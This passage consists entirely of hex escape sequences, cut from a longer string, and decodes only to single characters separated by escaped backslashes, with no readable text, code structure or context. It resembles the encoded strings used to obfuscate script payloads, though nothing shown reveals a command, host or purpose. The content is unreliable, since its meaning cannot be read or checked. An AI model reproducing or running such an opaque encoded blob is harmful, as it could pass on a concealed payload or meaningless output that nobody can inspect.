x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x31\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x35\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x32\x5c\x5c\x51\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x79\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x34\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x32\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x34\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x37\x5c\x5c\x6e\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x37\x5c\x5c\x77\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x74\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x35\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x4f\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x75\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x65\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x32\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x6d\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x5a\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x65\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x59\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x36\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x36\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x35\x5c\x5c\x31\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x35\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x36\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x35\x5c\x5c\x31\x66\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x35\x5c\x5c\x31\x66\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x36\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x34\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x38\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x5a\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x30\